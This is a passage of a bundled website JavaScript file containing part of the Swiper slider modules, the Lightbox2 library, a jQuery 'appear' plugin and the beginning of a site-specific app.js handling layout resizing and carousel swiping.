                toEdge: function () {
                    this.navigation.update()
                },
                fromEdge: function () {
                    this.navigation.update()
                },
                destroy: function () {
                    this.navigation.destroy()
                },
                click: function (e) {
                    var t, a = this,
                        i = a.navigation,
                        s = i.$nextEl,
                        r = i.$prevEl;
                    !a.params.navigation.hideOnClick || L(e.target).is(r) || L(e.target).is(s) || (s ? t = s.hasClass(a.params.navigation.hiddenClass) : r && (t = r.hasClass(a.params.navigation.hiddenClass)), !0 === t ? a.emit("navigationShow", a) : a.emit("navigationHide", a), s && s.toggleClass(a.params.navigation.hiddenClass), r && r.toggleClass(a.params.navigation.hiddenClass))
                }
            }
        }, {
            name: "pagination",
            params: {
                pagination: {
                    el: null,
                    bulletElement: "span",
                    clickable: !1,
                    hideOnClick: !1,
                    renderBullet: null,
                    renderProgressbar: null,
                    renderFraction: null,
                    renderCustom: null,
                    progressbarOpposite: !1,
                    type: "bullets",
                    dynamicBullets: !1,
                    dynamicMainBullets: 1,
                    formatFractionCurrent: function (e) {
                        return e
                    },
                    formatFractionTotal: function (e) {
                        return e
                    },
                    bulletClass: "swiper-pagination-bullet",
                    bulletActiveClass: "swiper-pagination-bullet-active",
                    modifierClass: "swiper-pagination-",
                    currentClass: "swiper-pagination-current",
                    totalClass: "swiper-pagination-total",
                    hiddenClass: "swiper-pagination-hidden",
                    progressbarFillClass: "swiper-pagination-progressbar-fill",
                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                    clickableClass: "swiper-pagination-clickable",
                    lockClass: "swiper-pagination-lock"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    pagination: {
                        init: N.init.bind(e),
                        render: N.render.bind(e),
                        update: N.update.bind(e),
                        destroy: N.destroy.bind(e),
                        dynamicBulletIndex: 0
                    }
                })
            },
            on: {
                init: function () {
                    this.pagination.init(), this.pagination.render(), this.pagination.update()
                },
                activeIndexChange: function () {
                    this.params.loop ? this.pagination.update() : void 0 === this.snapIndex && this.pagination.update()
                },
                snapIndexChange: function () {
                    this.params.loop || this.pagination.update()
                },
                slidesLengthChange: function () {
                    this.params.loop && (this.pagination.render(), this.pagination.update())
                },
                snapGridLengthChange: function () {
                    this.params.loop || (this.pagination.render(), this.pagination.update())
                },
                destroy: function () {
                    this.pagination.destroy()
                },
                click: function (e) {
                    var t = this;
                    t.params.pagination.el && t.params.pagination.hideOnClick && 0 < t.pagination.$el.length && !L(e.target).hasClass(t.params.pagination.bulletClass) && (!0 === t.pagination.$el.hasClass(t.params.pagination.hiddenClass) ? t.emit("paginationShow", t) : t.emit("paginationHide", t), t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))
                }
            }
        }, {
            name: "scrollbar",
            params: {
                scrollbar: {
                    el: null,
                    dragSize: "auto",
                    hide: !1,
                    draggable: !1,
                    snapOnRelease: !0,
                    lockClass: "swiper-scrollbar-lock",
                    dragClass: "swiper-scrollbar-drag"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    scrollbar: {
                        init: G.init.bind(e),
                        destroy: G.destroy.bind(e),
                        updateSize: G.updateSize.bind(e),
                        setTranslate: G.setTranslate.bind(e),
                        setTransition: G.setTransition.bind(e),
                        enableDraggable: G.enableDraggable.bind(e),
                        disableDraggable: G.disableDraggable.bind(e),
                        setDragPosition: G.setDragPosition.bind(e),
                        onDragStart: G.onDragStart.bind(e),
                        onDragMove: G.onDragMove.bind(e),
                        onDragEnd: G.onDragEnd.bind(e),
                        isTouched: !1,
                        timeout: null,
                        dragTimeout: null
                    }
                })
            },
            on: {
                init: function () {
                    this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()
                },
                update: function () {
                    this.scrollbar.updateSize()
                },
                resize: function () {
                    this.scrollbar.updateSize()
                },
                observerUpdate: function () {
                    this.scrollbar.updateSize()
                },
                setTranslate: function () {
                    this.scrollbar.setTranslate()
                },
                setTransition: function (e) {
                    this.scrollbar.setTransition(e)
                },
                destroy: function () {
                    this.scrollbar.destroy()
                }
            }
        }, {
            name: "parallax",
            params: {
                parallax: {
                    enabled: !1
                }
            },
            create: function () {
                ee.extend(this, {
                    parallax: {
                        setTransform: B.setTransform.bind(this),
                        setTranslate: B.setTranslate.bind(this),
                        setTransition: B.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    this.params.parallax.enabled && (this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)
                },
                init: function () {
                    this.params.parallax.enabled && this.parallax.setTranslate()
                },
                setTranslate: function () {
                    this.params.parallax.enabled && this.parallax.setTranslate()
                },
                setTransition: function (e) {
                    this.params.parallax.enabled && this.parallax.setTransition(e)
                }
            }
        }, {
            name: "zoom",
            params: {
                zoom: {
                    enabled: !1,
                    maxRatio: 3,
                    minRatio: 1,
                    toggle: !0,
                    containerClass: "swiper-zoom-container",
                    zoomedSlideClass: "swiper-slide-zoomed"
                }
            },
            create: function () {
                var i = this,
                    t = {
                        enabled: !1,
                        scale: 1,
                        currentScale: 1,
                        isScaling: !1,
                        gesture: {
                            $slideEl: void 0,
                            slideWidth: void 0,
                            slideHeight: void 0,
                            $imageEl: void 0,
                            $imageWrapEl: void 0,
                            maxRatio: 3
                        },
                        image: {
                            isTouched: void 0,
                            isMoved: void 0,
                            currentX: void 0,
                            currentY: void 0,
                            minX: void 0,
                            minY: void 0,
                            maxX: void 0,
                            maxY: void 0,
                            width: void 0,
                            height: void 0,
                            startX: void 0,
                            startY: void 0,
                            touchesStart: {},
                            touchesCurrent: {}
                        },
                        velocity: {
                            x: void 0,
                            y: void 0,
                            prevPositionX: void 0,
                            prevPositionY: void 0,
                            prevTime: void 0
                        }
                    };
                "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (e) {
                    t[e] = X[e].bind(i)
                }), ee.extend(i, {
                    zoom: t
                });
                var s = 1;
                Object.defineProperty(i.zoom, "scale", {
                    get: function () {
                        return s
                    },
                    set: function (e) {
                        if (s !== e) {
                            var t = i.zoom.gesture.$imageEl ? i.zoom.gesture.$imageEl[0] : void 0,
                                a = i.zoom.gesture.$slideEl ? i.zoom.gesture.$slideEl[0] : void 0;
                            i.emit("zoomChange", e, t, a)
                        }
                        s = e
                    }
                })
            },
            on: {
                init: function () {
                    this.params.zoom.enabled && this.zoom.enable()
                },
                destroy: function () {
                    this.zoom.disable()
                },
                touchStart: function (e) {
                    this.zoom.enabled && this.zoom.onTouchStart(e)
                },
                touchEnd: function (e) {
                    this.zoom.enabled && this.zoom.onTouchEnd(e)
                },
                doubleTap: function (e) {
                    this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)
                },
                transitionEnd: function () {
                    this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()
                }
            }
        }, {
            name: "lazy",
            params: {
                lazy: {
                    enabled: !1,
                    loadPrevNext: !1,
                    loadPrevNextAmount: 1,
                    loadOnTransitionStart: !1,
                    elementClass: "swiper-lazy",
                    loadingClass: "swiper-lazy-loading",
                    loadedClass: "swiper-lazy-loaded",
                    preloaderClass: "swiper-lazy-preloader"
                }
            },
            create: function () {
                ee.extend(this, {
                    lazy: {
                        initialImageLoaded: !1,
                        load: Y.load.bind(this),
                        loadInSlide: Y.loadInSlide.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)
                },
                init: function () {
                    this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()
                },
                scroll: function () {
                    this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()
                },
                resize: function () {
                    this.params.lazy.enabled && this.lazy.load()
                },
                scrollbarDragMove: function () {
                    this.params.lazy.enabled && this.lazy.load()
                },
                transitionStart: function () {
                    var e = this;
                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
                },
                transitionEnd: function () {
                    this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()
                }
            }
        }, {
            name: "controller",
            params: {
                controller: {
                    control: void 0,
                    inverse: !1,
                    by: "slide"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    controller: {
                        control: e.params.controller.control,
                        getInterpolateFunction: V.getInterpolateFunction.bind(e),
                        setTranslate: V.setTranslate.bind(e),
                        setTransition: V.setTransition.bind(e)
                    }
                })
            },
            on: {
                update: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                resize: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                observerUpdate: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                setTranslate: function (e, t) {
                    this.controller.control && this.controller.setTranslate(e, t)
                },
                setTransition: function (e, t) {
                    this.controller.control && this.controller.setTransition(e, t)
                }
            }
        }, {
            name: "a11y",
            params: {
                a11y: {
                    enabled: !0,
                    notificationClass: "swiper-notification",
                    prevSlideMessage: "Previous slide",
                    nextSlideMessage: "Next slide",
                    firstSlideMessage: "This is the first slide",
                    lastSlideMessage: "This is the last slide",
                    paginationBulletMessage: "Go to slide {{index}}"
                }
            },
            create: function () {
                var t = this;
                ee.extend(t, {
                    a11y: {
                        liveRegion: L('<span class="' + t.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')
                    }
                }), Object.keys(F).forEach(function (e) {
                    t.a11y[e] = F[e].bind(t)
                })
            },
            on: {
                init: function () {
                    this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())
                },
                toEdge: function () {
                    this.params.a11y.enabled && this.a11y.updateNavigation()
                },
                fromEdge: function () {
                    this.params.a11y.enabled && this.a11y.updateNavigation()
                },
                paginationUpdate: function () {
                    this.params.a11y.enabled && this.a11y.updatePagination()
                },
                destroy: function () {
                    this.params.a11y.enabled && this.a11y.destroy()
                }
            }
        }, {
            name: "history",
            params: {
                history: {
                    enabled: !1,
                    replaceState: !1,
                    key: "slides"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    history: {
                        init: R.init.bind(e),
                        setHistory: R.setHistory.bind(e),
                        setHistoryPopState: R.setHistoryPopState.bind(e),
                        scrollToSlide: R.scrollToSlide.bind(e),
                        destroy: R.destroy.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.history.enabled && this.history.init()
                },
                destroy: function () {
                    this.params.history.enabled && this.history.destroy()
                },
                transitionEnd: function () {
                    this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)
                }
            }
        }, {
            name: "hash-navigation",
            params: {
                hashNavigation: {
                    enabled: !1,
                    replaceState: !1,
                    watchState: !1
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    hashNavigation: {
                        initialized: !1,
                        init: q.init.bind(e),
                        destroy: q.destroy.bind(e),
                        setHash: q.setHash.bind(e),
                        onHashCange: q.onHashCange.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.hashNavigation.enabled && this.hashNavigation.init()
                },
                destroy: function () {
                    this.params.hashNavigation.enabled && this.hashNavigation.destroy()
                },
                transitionEnd: function () {
                    this.hashNavigation.initialized && this.hashNavigation.setHash()
                }
            }
        }, {
            name: "autoplay",
            params: {
                autoplay: {
                    enabled: !1,
                    delay: 3e3,
                    waitForTransition: !0,
                    disableOnInteraction: !0,
                    stopOnLastSlide: !1,
                    reverseDirection: !1
                }
            },
            create: function () {
                var t = this;
                ee.extend(t, {
                    autoplay: {
                        running: !1,
                        paused: !1,
                        run: W.run.bind(t),
                        start: W.start.bind(t),
                        stop: W.stop.bind(t),
                        pause: W.pause.bind(t),
                        onTransitionEnd: function (e) {
                            t && !t.destroyed && t.$wrapperEl && e.target === this && (t.$wrapperEl[0].removeEventListener("transitionend", t.autoplay.onTransitionEnd), t.$wrapperEl[0].removeEventListener("webkitTransitionEnd", t.autoplay.onTransitionEnd), t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
                        }
                    }
                })
            },
            on: {
                init: function () {
                    this.params.autoplay.enabled && this.autoplay.start()
                },
                beforeTransitionStart: function (e, t) {
                    this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop())
                },
                sliderFirstMove: function () {
                    this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause())
                },
                destroy: function () {
                    this.autoplay.running && this.autoplay.stop()
                }
            }
        }, {
            name: "effect-fade",
            params: {
                fadeEffect: {
                    crossFade: !1
                }
            },
            create: function () {
                ee.extend(this, {
                    fadeEffect: {
                        setTranslate: j.setTranslate.bind(this),
                        setTransition: j.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("fade" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "fade");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            spaceBetween: 0,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "fade" === this.params.effect && this.fadeEffect.setTranslate()
                },
                setTransition: function (e) {
                    "fade" === this.params.effect && this.fadeEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-cube",
            params: {
                cubeEffect: {
                    slideShadows: !0,
                    shadow: !0,
                    shadowOffset: 20,
                    shadowScale: .94
                }
            },
            create: function () {
                ee.extend(this, {
                    cubeEffect: {
                        setTranslate: U.setTranslate.bind(this),
                        setTransition: U.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("cube" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            resistanceRatio: 0,
                            spaceBetween: 0,
                            centeredSlides: !1,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "cube" === this.params.effect && this.cubeEffect.setTranslate()
                },
                setTransition: function (e) {
                    "cube" === this.params.effect && this.cubeEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-flip",
            params: {
                flipEffect: {
                    slideShadows: !0,
                    limitRotation: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    flipEffect: {
                        setTranslate: K.setTranslate.bind(this),
                        setTransition: K.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("flip" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            spaceBetween: 0,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "flip" === this.params.effect && this.flipEffect.setTranslate()
                },
                setTransition: function (e) {
                    "flip" === this.params.effect && this.flipEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-coverflow",
            params: {
                coverflowEffect: {
                    rotate: 50,
                    stretch: 0,
                    depth: 100,
                    modifier: 1,
                    slideShadows: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    coverflowEffect: {
                        setTranslate: _.setTranslate.bind(this),
                        setTransition: _.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0)
                },
                setTranslate: function () {
                    "coverflow" === this.params.effect && this.coverflowEffect.setTranslate()
                },
                setTransition: function (e) {
                    "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)
                }
            }
        }, {
            name: "thumbs",
            params: {
                thumbs: {
                    swiper: null,
                    slideThumbActiveClass: "swiper-slide-thumb-active",
                    thumbsContainerClass: "swiper-container-thumbs"
                }
            },
            create: function () {
                ee.extend(this, {
                    thumbs: {
                        swiper: null,
                        init: Z.init.bind(this),
                        update: Z.update.bind(this),
                        onThumbClick: Z.onThumbClick.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this.params.thumbs;
                    e && e.swiper && (this.thumbs.init(), this.thumbs.update(!0))
                },
                slideChange: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                update: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                resize: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                observerUpdate: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                setTransition: function (e) {
                    var t = this.thumbs.swiper;
                    t && t.setTransition(e)
                },
                beforeDestroy: function () {
                    var e = this.thumbs.swiper;
                    e && this.thumbs.swiperCreated && e && e.destroy()
                }
            }
        }];
    return void 0 === T.use && (T.use = T.Class.use, T.installModule = T.Class.installModule), T.use(Q), T
});
/*!
 * Lightbox v2.11.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
! function (a, b) {
    "function" == typeof define && define.amd ? define(["jquery"], b) : "object" == typeof exports ? module.exports = b(require("jquery")) : a.lightbox = b(a.jQuery)
}(this, function (a) {
    function b(b) {
        this.album = [], this.currentImageIndex = void 0, this.init(), this.options = a.extend({}, this.constructor.defaults), this.option(b)
    }
    return b.defaults = {
        albumLabel: "Image %1 of %2",
        alwaysShowNavOnTouchDevices: !1,
        fadeDuration: 600,
        fitImagesInViewport: !0,
        imageFadeDuration: 600,
        positionFromTop: 50,
        resizeDuration: 700,
        showImageNumberLabel: !0,
        wrapAround: !1,
        disableScrolling: !1,
        sanitizeTitle: !1
    }, b.prototype.option = function (b) {
        a.extend(this.options, b)
    }, b.prototype.imageCountLabel = function (a, b) {
        return this.options.albumLabel.replace(/%1/g, a).replace(/%2/g, b)
    }, b.prototype.init = function () {
        var b = this;
        a(document).ready(function () {
            b.enable(), b.build()
        })
    }, b.prototype.enable = function () {
        var b = this;
        a("body").on("click", "a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]", function (c) {
            return b.start(a(c.currentTarget)), !1
        })
    }, b.prototype.build = function () {
        if (!(a("#lightbox").length > 0)) {
            var b = this;
            a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")), this.$lightbox = a("#lightbox"), this.$overlay = a("#lightboxOverlay"), this.$outerContainer = this.$lightbox.find(".lb-outerContainer"), this.$container = this.$lightbox.find(".lb-container"), this.$image = this.$lightbox.find(".lb-image"), this.$nav = this.$lightbox.find(".lb-nav"), this.containerPadding = {
                top: parseInt(this.$container.css("padding-top"), 10),
                right: parseInt(this.$container.css("padding-right"), 10),
                bottom: parseInt(this.$container.css("padding-bottom"), 10),
                left: parseInt(this.$container.css("padding-left"), 10)
            }, this.imageBorderWidth = {
                top: parseInt(this.$image.css("border-top-width"), 10),
                right: parseInt(this.$image.css("border-right-width"), 10),
                bottom: parseInt(this.$image.css("border-bottom-width"), 10),
                left: parseInt(this.$image.css("border-left-width"), 10)
            }, this.$overlay.hide().on("click", function () {
                return b.end(), !1
            }), this.$lightbox.hide().on("click", function (c) {
                "lightbox" === a(c.target).attr("id") && b.end()
            }), this.$outerContainer.on("click", function (c) {
                return "lightbox" === a(c.target).attr("id") && b.end(), !1
            }), this.$lightbox.find(".lb-prev").on("click", function () {
                return 0 === b.currentImageIndex ? b.changeImage(b.album.length - 1) : b.changeImage(b.currentImageIndex - 1), !1
            }), this.$lightbox.find(".lb-next").on("click", function () {
                return b.currentImageIndex === b.album.length - 1 ? b.changeImage(0) : b.changeImage(b.currentImageIndex + 1), !1
            }), this.$nav.on("mousedown", function (a) {
                3 === a.which && (b.$nav.css("pointer-events", "none"), b.$lightbox.one("contextmenu", function () {
                    setTimeout(function () {
                        this.$nav.css("pointer-events", "auto")
                    }.bind(b), 0)
                }))
            }), this.$lightbox.find(".lb-loader, .lb-close").on("click", function () {
                return b.end(), !1
            })
        }
    }, b.prototype.start = function (b) {
        function c(a) {
            d.album.push({
                alt: a.attr("data-alt"),
                link: a.attr("href"),
                title: a.attr("data-title") || a.attr("title")
            })
        }
        var d = this,
            e = a(window);
        e.on("resize", a.proxy(this.sizeOverlay, this)), this.sizeOverlay(), this.album = [];
        var f, g = 0,
            h = b.attr("data-lightbox");
        if (h) {
            f = a(b.prop("tagName") + '[data-lightbox="' + h + '"]');
            for (var i = 0; i < f.length; i = ++i) c(a(f[i])), f[i] === b[0] && (g = i)
        } else if ("lightbox" === b.attr("rel")) c(b);
        else {
            f = a(b.prop("tagName") + '[rel="' + b.attr("rel") + '"]');
            for (var j = 0; j < f.length; j = ++j) c(a(f[j])), f[j] === b[0] && (g = j)
        }
        var k = e.scrollTop() + this.options.positionFromTop,
            l = e.scrollLeft();
        this.$lightbox.css({
            top: k + "px",
            left: l + "px"
        }).fadeIn(this.options.fadeDuration), this.options.disableScrolling && a("body").addClass("lb-disable-scrolling"), this.changeImage(g)
    }, b.prototype.changeImage = function (b) {
        var c = this,
            d = this.album[b].link,
            e = d.split(".").slice(-1)[0],
            f = this.$lightbox.find(".lb-image");
        this.disableKeyboardNav(), this.$overlay.fadeIn(this.options.fadeDuration), a(".lb-loader").fadeIn("slow"), this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(), this.$outerContainer.addClass("animating");
        var g = new Image;
        g.onload = function () {
            var h, i, j, k, l, m;
            f.attr({
                alt: c.album[b].alt,
                src: d
            }), a(g), f.width(g.width), f.height(g.height), m = a(window).width(), l = a(window).height(), k = m - c.containerPadding.left - c.containerPadding.right - c.imageBorderWidth.left - c.imageBorderWidth.right - 20, j = l - c.containerPadding.top - c.containerPadding.bottom - c.imageBorderWidth.top - c.imageBorderWidth.bottom - c.options.positionFromTop - 70, "svg" === e && (0 !== g.width && 0 !== g.height || (f.width(k), f.height(j))), c.options.fitImagesInViewport && (c.options.maxWidth && c.options.maxWidth < k && (k = c.options.maxWidth), c.options.maxHeight && c.options.maxHeight < k && (j = c.options.maxHeight), (g.width > k || g.height > j) && (g.width / k > g.height / j ? (i = k, h = parseInt(g.height / (g.width / i), 10), f.width(i), f.height(h)) : (h = j, i = parseInt(g.width / (g.height / h), 10), f.width(i), f.height(h)))), c.sizeContainer(f.width(), f.height())
        }, g.src = this.album[b].link, this.currentImageIndex = b
    }, b.prototype.sizeOverlay = function () {
        var b = this;
        setTimeout(function () {
            b.$overlay.width(a(document).width()).height(a(document).height())
        }, 0)
    }, b.prototype.sizeContainer = function (a, b) {
        function c() {
            d.$lightbox.find(".lb-dataContainer").width(g), d.$lightbox.find(".lb-prevLink").height(h), d.$lightbox.find(".lb-nextLink").height(h), d.showImage()
        }
        var d = this,
            e = this.$outerContainer.outerWidth(),
            f = this.$outerContainer.outerHeight(),
            g = a + this.containerPadding.left + this.containerPadding.right + this.imageBorderWidth.left + this.imageBorderWidth.right,
            h = b + this.containerPadding.top + this.containerPadding.bottom + this.imageBorderWidth.top + this.imageBorderWidth.bottom;
        e !== g || f !== h ? this.$outerContainer.animate({
            width: g,
            height: h
        }, this.options.resizeDuration, "swing", function () {
            c()
        }) : c()
    }, b.prototype.showImage = function () {
        this.$lightbox.find(".lb-loader").stop(!0).hide(), this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration), this.updateNav(), this.updateDetails(), this.preloadNeighboringImages(), this.enableKeyboardNav()
    }, b.prototype.updateNav = function () {
        var a = !1;
        try {
            document.createEvent("TouchEvent"), a = !!this.options.alwaysShowNavOnTouchDevices
        } catch (a) {}
        this.$lightbox.find(".lb-nav").show(), this.album.length > 1 && (this.options.wrapAround ? (a && this.$lightbox.find(".lb-prev, .lb-next").css("opacity", "1"), this.$lightbox.find(".lb-prev, .lb-next").show()) : (this.currentImageIndex > 0 && (this.$lightbox.find(".lb-prev").show(), a && this.$lightbox.find(".lb-prev").css("opacity", "1")), this.currentImageIndex < this.album.length - 1 && (this.$lightbox.find(".lb-next").show(), a && this.$lightbox.find(".lb-next").css("opacity", "1"))))
    }, b.prototype.updateDetails = function () {
        var a = this;
        if (void 0 !== this.album[this.currentImageIndex].title && "" !== this.album[this.currentImageIndex].title) {
            var b = this.$lightbox.find(".lb-caption");
            this.options.sanitizeTitle ? b.text(this.album[this.currentImageIndex].title) : b.html(this.album[this.currentImageIndex].title), b.fadeIn("fast")
        }
        if (this.album.length > 1 && this.options.showImageNumberLabel) {
            var c = this.imageCountLabel(this.currentImageIndex + 1, this.album.length);
            this.$lightbox.find(".lb-number").text(c).fadeIn("fast")
        } else this.$lightbox.find(".lb-number").hide();
        this.$outerContainer.removeClass("animating"), this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration, function () {
            return a.sizeOverlay()
        })
    }, b.prototype.preloadNeighboringImages = function () {
        if (this.album.length > this.currentImageIndex + 1) {
            (new Image).src = this.album[this.currentImageIndex + 1].link
        }
        if (this.currentImageIndex > 0) {
            (new Image).src = this.album[this.currentImageIndex - 1].link
        }
    }, b.prototype.enableKeyboardNav = function () {
        a(document).on("keyup.keyboard", a.proxy(this.keyboardAction, this))
    }, b.prototype.disableKeyboardNav = function () {
        a(document).off(".keyboard")
    }, b.prototype.keyboardAction = function (a) {
        var b = a.keyCode;
        27 === b ? this.end() : 37 === b ? 0 !== this.currentImageIndex ? this.changeImage(this.currentImageIndex - 1) : this.options.wrapAround && this.album.length > 1 && this.changeImage(this.album.length - 1) : 39 === b && (this.currentImageIndex !== this.album.length - 1 ? this.changeImage(this.currentImageIndex + 1) : this.options.wrapAround && this.album.length > 1 && this.changeImage(0))
    }, b.prototype.end = function () {
        this.disableKeyboardNav(), a(window).off("resize", this.sizeOverlay), this.$lightbox.fadeOut(this.options.fadeDuration), this.$overlay.fadeOut(this.options.fadeDuration), this.options.disableScrolling && a("body").removeClass("lb-disable-scrolling")
    }, new b
});
(function ($) {
    var selectors = [];
    var check_binded = false;
    var check_lock = false;
    var defaults = {
        interval: 250,
        force_process: false
    }
    var $window = $(window);
    var $prior_appeared;

    function process() {
        check_lock = false;
        for (var index = 0; index < selectors.length; index++) {
            var $appeared = $(selectors[index]).filter(function () {
                return $(this).is(':appeared');
            });
            $appeared.trigger('appear', [$appeared]);
            if ($prior_appeared) {
                var $disappeared = $prior_appeared.not($appeared);
                $disappeared.trigger('disappear', [$disappeared]);
            }
            $prior_appeared = $appeared;
        }
    }
    $.expr[':']['appeared'] = function (element) {
        var $element = $(element);
        if (!$element.is(':visible')) {
            return false;
        }
        var window_left = $window.scrollLeft();
        var window_top = $window.scrollTop();
        var offset = $element.offset();
        var left = offset.left;
        var top = offset.top;
        if (top + $element.height() >= window_top && top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() && left + $element.width() >= window_left && left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
            return true;
        } else {
            return false;
        }
    }
    $.fn.extend({
        appear: function (options) {
            var opts = $.extend({}, defaults, options || {});
            var selector = this.selector || this;
            if (!check_binded) {
                var on_check = function () {
                    if (check_lock) {
                        return;
                    }
                    check_lock = true;
                    setTimeout(process, opts.interval);
                };
                $(window).scroll(on_check).resize(on_check);
                check_binded = true;
            }
            if (opts.force_process) {
                setTimeout(process, opts.interval);
            }
            selectors.push(selector);
            return $(selector);
        }
    });
    $.extend({
        force_appear: function () {
            if (check_binded) {
                process();
                return true;
            };
            return false;
        }
    });
})(jQuery);
/*!
 * app.js
 */
'use strict';
var winResize = function () {
    var width = $(window).width();
    var height = $(window).height();
    if (width <= 1199) {
        $('body').addClass('small-screen');
        $('body').removeClass('normal-screen');
        var r = width / 375;
        $('html').css('font-size', 10 * r + 'px');
    } else {
        $('body').removeClass('small-screen');
        $('body').addClass('normal-screen');
        $('.ui-homebanner .img').height($(window).height());
        $('.ui-slview').outerHeight($(window).height());
    }
    $('.full-height').height(height);
}
$(function () {
    $(window).resize(function () {
        winResize();
    });
    winResize();
    setTimeout(function () {
        winResize();
    }, 100);
    $(window).scroll(function () {
        var sTop = $(window).scrollTop();
        var wHeight = $(window).height();
        var sBottom = wHeight - ($('body').height() - sTop);
        if (sTop > 200) {
            $('body').addClass('hide-header');
        } else {
            $('body').removeClass('hide-header');
        }
    });
    $('.carousel').swipe({
        threshold: 25,
        allowPageScroll: 'vertical',
        swipe: function (event, direction, distance, duration, fingerCount, fingerData) {
            console.log(direction);
            if (direction == 'left') {
                $(this).carousel('next');
            } else {
                $(this).carousel('prev');
            }
        }
    });
    var fx = function () {
        $(".stat-number").each(function (i, el) {
            var data = parseInt($(this).data('n'), 10);
            var props = {
                "from": {
                    "count": 0
                },
                "to": {
                    "count": data
                }
            };
            if ($(el).text() == props.to.count) {
                return;
